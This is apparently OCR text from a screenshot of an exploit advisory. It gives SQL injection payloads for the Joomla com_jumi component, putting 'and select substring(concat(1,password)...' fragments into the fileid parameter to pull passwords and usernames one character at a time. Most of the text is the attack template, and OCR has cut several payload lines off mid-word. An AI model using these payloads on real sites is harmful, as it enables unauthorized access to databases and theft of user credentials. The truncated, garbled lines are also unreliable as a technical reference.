
injection          #

#############################################
Example:

http://localHost/path/index.php?
option=com_jumi&fileid=n<Sql Code>

n=number fileid valid

<Sql code>:

'+and+
(select+substring(concat(1,password),1,1)+fro
'+and+
(select+substring(concat(1,username),1,1)+fro
/index.php?
option=com_jumi&fileid=2'+and+
(select+substring(concat(1,username),1,1)+fro
etc, etc...
